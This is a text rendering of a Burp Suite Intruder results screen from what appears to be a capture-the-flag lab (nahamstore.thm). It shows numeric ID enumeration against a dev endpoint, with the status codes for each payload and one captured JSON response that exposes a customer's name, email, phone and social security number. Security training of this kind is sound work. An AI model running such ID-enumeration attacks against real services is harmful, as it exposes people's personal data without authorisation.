 4. Intruder attack of http://nahamstore-2020-dev.nahamstore.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 262
2 1 200 262
3 2 200 262
4 3 200 265
1 0 404 187
5 4 404 187
6 5 404 187
7 6 404 187
8 7 404 187
9 8 404 187
10 9 404 187
11 10 404 187
12 11 404 187
13 12 404 187
14 13 404 187
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 May 2023 20:01:39 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 103
7
8 {
"id":2,
"name":"Jimmy Jones",
"email":"jd.jones1997@yahoo.com",
"tel":"501-392-5473",
"ssn":"521-61-6392"
}